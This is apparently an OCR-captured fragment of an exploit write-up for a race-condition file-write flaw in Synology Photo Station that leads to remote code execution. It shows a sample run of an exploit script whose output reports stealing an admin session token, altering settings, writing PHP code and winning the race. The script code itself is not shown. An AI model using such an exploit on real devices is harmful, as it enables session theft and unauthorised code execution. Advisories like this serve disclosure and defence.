
vulnerability to execute code under the 
context of the PhotoStation user.

# Example:

==========

saturn:synology mr_me$ ./sinology.py 
192.168.100.9 en0

    Synology Photo Station 
SYNOPHOTO_Flickr_MultiUpload Race 
Condition File Write Remote Code 
Execution Vulnerability

    mr_me

(+) waiting for the admin...

(+) stolen: qt4obchbqfss2ap9ct9nb1i534

(+) updated the settings!

(+) wrote php code!

(+) attempting race condition...

(+) won the race!
